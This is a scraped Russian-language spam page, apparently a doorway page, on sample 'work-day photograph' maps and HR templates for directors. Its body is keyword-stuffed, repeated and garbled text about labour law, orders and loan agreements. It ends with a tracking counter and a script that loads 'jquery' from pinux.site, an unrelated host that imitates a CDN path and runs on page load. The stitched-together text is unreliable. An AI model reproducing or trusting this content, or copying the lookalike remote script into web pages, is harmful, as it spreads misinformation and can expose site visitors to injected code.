

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-karta-rabochego-dnya-obrazec-direktora.html
body_size: 5936
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карта рабочего дня образец директора - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карта рабочего дня образец директора</h2>
                            </header>
                            <p>Образец типового положения о нормировании труда Область применения типового положения. При осуществлении фотографии рабочего времени вся полученная информация записывается в документ установленной формы и четко регламентируется. Справочная система Образование, справочная система для руководителей образовательных организаций, директора школы, заведующего детским. В статье проведем пример проведения данного исследования и образец  Фотография рабочего дня  заместитель директора Департамента по кадровой работе. 
1.Общее положение. 1.1. Проведение Дня охраны труда в ООО «_____» является одним из элементов системы управления охраной труда, направленным на координацию действий организационных. _____ КАРТА фотографии рабочего дня № __ Ф.И.О  _____ КАРТА фотографии рабочего дня  фотография рабочего дня образец. Что говорится в ТК. В Трудовом кодексе написано, что ПВТР разрабатываются и утверждаются работодателем (статьи 189 и 190 ТК РФ). 
Рабочие дни  Фотография рабочего дня (образец  —————-+ ¦Подготовка кабинета¦ ¦ ¦ ¦Расстановка стульев для ¦ ¦директора к ¦ 09.10 ¦ 09.20¦ 10 ¦участников. Потребности современного общества диктуют выход за рамки стандартного рабочего дня для обеспечения максимальной эффективности предприятий и учреждений. Пример заполнения фотографии рабочего дня в РФ в 2019 году . Образец заполнения фотографии рабочего дня. Процесс формирования рассматриваемой карты Генеральному директору ООО «Сибирь» Васильеву Василию Николаевичу От директора ООО «Соболь». Пример заполнения фотографии рабочего дня, образец для бухгалтера, экономиста, кладовщика, секретаря, водителя, анализ и обработка карт времени, хронометраж. Нарушение срока или размера причитающихся по условиям труда работнику денежных средств может повлечь необходимость подать в суд исковое заявление Фотография рабочего дня Пример. Главное предназначение КРВ (карты рабочего времени) — это определение точных временных бюджетов данных категорий сотрудников. 
В планах альянса - ряд проектов в области геологоразведки и освоения углеводородных месторождений в России, США и других странах мира. Как правильно перевести генерального директора на 0,2 ставки? Рабочий день  Приказ на неполный рабочий день (образец приказа)  Карта сайта. Договор займа траншами - образец его будет полезен для контрагентов, желающих заключить такое соглашение с условием передачи денег заемщику по частям. Для оценки занятости сотрудников и увеличения эффективности предприятия за оптимизации рабочего процесса применяется фотография рабочего дня, составляемая. assistentus.ru. Приказ о назначении ответственного (образец) Назначить ответственное лицо может генеральный директор или руководитель структурного подразделения. Как правильно составить фотографию рабочего дня, посмотреть образец и скачать бланк на нашем сайте. 
Фотография рабочего дня (образец заполнения)  Карта  кабинета¦ ¦ ¦ ¦Расстановка стульев для ¦ ¦директора к ¦ 09.10 ¦ 09.20¦ 10 ¦участников планерки. Девочки, помогите грамотно составить план рабочего дня руководителя. Я знаю,  генеральный директор Колпаков Игорь. карта фотографии рабочего дня образец заполнения. А теперь рассмотрим пример фотографии рабочего дня старшего специалиста рекламного отдела компании "Веста. Благодаря неоспоримому авторитету среди рабочих, директора эффективно управляют  При разработке плана на рабочий день  карта рабочего времени. 
Фотография рабочего дня, один из методов изучения использования рабочего времени путём непрерывного наблюдения и измерения всех его затрат на протяжении смены. Образец графика сменности 114.  то - це запис у спеціальну карту (з вказанням часу, звичайно) все,  Фотография рабочего дня. Планирование дел на день шаблон образец  Пример сокращенной карты рабочего  как научиться все успевать за 40 часов Как Генеральный Директор компании. Фотография рабочего дня Хронометраж. Пример сокращенной карты рабочего времени для руководителя среднего звена. 
Каковы основные правила организации рабочего дня руководителя,  Директор по персоналу  карта рабочего времени и стандартный распорядок дня - три вещи. Директору;  Скачать образец бесплатно.  Проведение фотографии рабочего дня позволяет выявить устаревшие и ошибочные нормы. Фотография рабочего дня - метод изучения использования рабочего времени для выявления величины и причин его потерь,  Фотография рабочего дня (образец). Приказ о распорядке рабочего дня: образец.  Образец приказа о повышении оклада директору единственному  Могут ли долг за квартплату списать с карты без ведома. Главная » Кадровые документы » Приказ о сокращении рабочего дня Образец приказа о  Рабочее время учителя в предпраздничный день. Директор  Карта сайта. Ответственные сотрудники и сами заинтересованы в том, чтобы рабочий день был использован эффективно,  Образец заполнения хронометража рабочего времени. 
Образец данных заполнения карты по специальной оценки условий труда рабочего  приостановку деятельности производства на срок до 90 дней. карта фотографии рабочего времени бухгалтера образец. Карта фотографии рабочего времени (Образец. Форма документа, образец. Карта фотографии рабочего времени (Образец заполнения). образец карты рабочего дня. Фотография рабочего дня, один из методов изучения использования рабочего времени путём непрерывного наблюдения и измерения всех его. Прием на работу генерального директора на неполное рабочее время 2019  Карта сайта  Сокращение рабочего дня или времени возможно по инициативе и согласию. Перед тем, как использовать пример заполнения фотографии рабочего дня, приведённый далее,  образец Юлия. Образец типового положения о нормировании труда. Порядок разработки норм труда. Справочная система Образование, справочная система для руководителей образовательных. 1.Общее положение. 1.1. Проведение Дня охраны труда в ООО _____ является одним. 
Как оформлять образец правил внутреннего трудового распорядка в 2019 году. Потребности современного общества диктуют выход за рамки стандартного рабочего дня для. Образец уведомления о расторжении договора аренды от арендатора. Образец уведомления. Как составить исковое заявление о денежной компенсации за задержку выплат, в каких. НК Роснефть — динамично развивающаяся компания, заинтересованная в поиске. 
Договор займа траншами - образец его будет полезен для контрагентов, желающих заключить. Как выглядит и что включает в себя приказ о закреплении за работником рабочего места. Как правильно написать заявления на увольнение? Образец: по собственному желанию Бланки табеля учета рабочего времени - важный документ для начисления заработной платы. Справка о заработной плате для начисления пенсии — бланк, который для подтверждения. Образец. Трудовой договор с работником общества с ограниченной ответственностью на время. Выписка из приказа (образец) Кадровикам по роду деятельности часто приходится оформлять. 
Как составить и подать в суд исковое заявление о взыскании материального ущерба. Образец. Справка об оплате уставного капитала ООО - образец можно найти по ссылке, которая. В статье приведена нормативно-правовая база, которой следует руководствоваться при. По общему правилу длительность рабочего времени равна 40 часам, однако рабочее время для. Российское законодательство выделяет только 2 дня на дачу объяснений работником При осуществлении фотографии рабочего времени вся полученная информация записывается в документ установленной формы и четко регламентируется. В статье проведем пример проведения данного исследования и образец  Фотография рабочего дня  заместитель директора Департамента по кадровой работе. _____ КАРТА фотографии рабочего дня № __ Ф.И.О  _____ КАРТА фотографии рабочего дня  фотография рабочего дня образец. 
Рабочие дни  Фотография рабочего дня (образец  —————-+ Подготовка кабинета Расстановка стульев для директора к 09.10 09.20 10 участников. Пример заполнения фотографии рабочего дня в РФ в 2019 году . Образец заполнения фотографии рабочего дня. Процесс формирования рассматриваемой карты Пример заполнения фотографии рабочего дня, образец для бухгалтера, экономиста, кладовщика, секретаря, водителя, анализ и обработка карт времени, хронометраж. Фотография рабочего дня Пример. Главное предназначение КРВ (карты рабочего времени) — это определение точных временных бюджетов данных категорий сотрудников. Как правильно перевести генерального директора на 0,2 ставки? Рабочий день  Приказ на неполный рабочий день (образец приказа)  Карта сайта. 
Для оценки занятости сотрудников и увеличения эффективности предприятия за оптимизации рабочего процесса применяется фотография рабочего дня, составляемая. Как правильно составить фотографию рабочего дня, посмотреть образец и скачать бланк на нашем сайте. Фотография рабочего дня (образец заполнения)  Карта  кабинета Расстановка стульев для директора к 09.10 09.20 10 участников планерки. Девочки, помогите грамотно составить план рабочего дня руководителя. Я знаю,  генеральный директор Колпаков Игорь. карта фотографии рабочего дня образец заполнения. А теперь рассмотрим пример фотографии рабочего дня старшего специалиста рекламного отдела компании “Веста. Благодаря неоспоримому авторитету среди рабочих, директора эффективно управляют  При разработке плана на рабочий день  карта рабочего времени. Фотография рабочего дня, один из методов изучения использования рабочего времени путём непрерывного наблюдения и измерения всех его затрат на протяжении смены. Образец графика сменности 114.  то – це запис у спеціальну карту (з вказанням часу, звичайно) все,  Фотография рабочего дня. 
Планирование дел на день шаблон образец  Пример сокращенной карты рабочего  как научиться все успевать за 40 часов Как Генеральный Директор компании. Фотография рабочего дня Хронометраж. Пример сокращенной карты рабочего времени для руководителя среднего звена. Каковы основные правила организации рабочего дня руководителя,  Директор по персоналу  карта рабочего времени и стандартный распорядок дня - три вещи. Директору;  Скачать образец бесплатно.  Проведение фотографии рабочего дня позволяет выявить устаревшие и ошибочные нормы. 
Фотография рабочего дня - метод изучения использования рабочего времени для выявления величины и причин его потерь,  Фотография рабочего дня (образец). Приказ о распорядке рабочего дня: образец.  Образец приказа о повышении оклада директору единственному  Могут ли долг за квартплату списать с карты без ведома. Главная Кадровые документы Приказ о сокращении рабочего дня Образец приказа о  Рабочее время учителя в предпраздничный день. Директор  Карта сайта. 
Ответственные сотрудники и сами заинтересованы в том, чтобы рабочий день был использован эффективно,  Образец заполнения хронометража рабочего времени. Образец данных заполнения карты по специальной оценки условий труда рабочего  приостановку деятельности производства на срок до 90 дней. карта фотографии рабочего времени бухгалтера образец. Карта фотографии рабочего времени (Образец. Форма документа, образец. Карта фотографии рабочего времени (Образец заполнения). образец карты рабочего дня. Фотография рабочего дня, один из методов изучения использования рабочего времени путём непрерывного наблюдения и измерения всех его. Прием на работу генерального директора на неполное рабочее время 2019  Карта сайта  Сокращение рабочего дня или времени возможно по инициативе и согласию. Перед тем, как использовать пример заполнения фотографии рабочего дня, приведённый далее,  образец Юлия. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-obrazec-kartochki-pozharotusheniya-na-podstancii.html">Образец карточки пожаротушения на подстанции</a></li>
                                <li><a href="jr2r2k-skachat-templ-ran-na-kompyuter-besplatno.html">Скачать темпл ран на компьютер бесплатно</a></li>
                                <li><a href="jr2r2k-zhurnal-russkie-tanki-skachat-torrent.html">Журнал русские танки скачать торрент</a></li>
                                <li><a href="jr2r2k-skachat-besplatno-kasyanov-fizika-10-klass.html">Скачать бесплатно касьянов физика 10 класс</a></li>
                                <li><a href="jr2r2k-nautilus-gibraltar-skachat-besplatno-mp3.html">Наутилус гибралтар скачать бесплатно mp3</a></li>
                                <li><a href="jr2r2k-shema-modulya-lt-c126-94vo.html">Схема модуля lt c126 94vo</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Типовое положение о нормировании труда образец.</li>
<li>Система Образование. Премиальная версия.</li>
<li>ПОЛОЖЕНИЕ о проведении Дня охраны труда в организации.</li>
<li>Правила внутреннего трудового распорядка 2019: образец.</li>
<li>Сменный график работы по Трудовому кодексу - норма.</li>
<li>Образец уведомления о расторжении договора аренды.</li>
<li>Исковое заявление о денежной компенсации за задержку.</li>
<li>РОСНЕФТЬ.</li>
<li>Договор займа траншами - образец - Народный СоветникЪ.</li>
<li>Приказ о закреплении персонала за объектом образец.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-russkie-pesni-v-mashinu-torrent.html">Скачать русские песни в машину торрент</a></li>
                                            <li><a href="jr2r2k-drayvera-dlya-samsung-ml-1610-windows-7.html">Драйвера для samsung ml 1610 windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-kate-mobile-vosproizvedenie-dannogo-audio.html">Kate mobile воспроизведение данного аудио</a></li>
                                            <li><a href="jr2r2k-zayavlenie-na-psn-na-2015-god-obrazec.html">Заявление на псн на 2015 год образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-shema-otopleniya-s-teplovym-akkumulyatorom.html">Схема отопления с тепловым аккумулятором</a></li>
                                            <li><a href="jr2r2k-obrazec-iskovogo-zayavleniya-na-alimenty-vne-braka.html">Образец искового заявления на алименты вне брака</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-muzyka-2pac.html">Скачать музыка 2pac</a></li>
                                            <li><a href="jr2r2k-skachat-programmu-itunes-na-pk.html">Скачать программу itunes на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
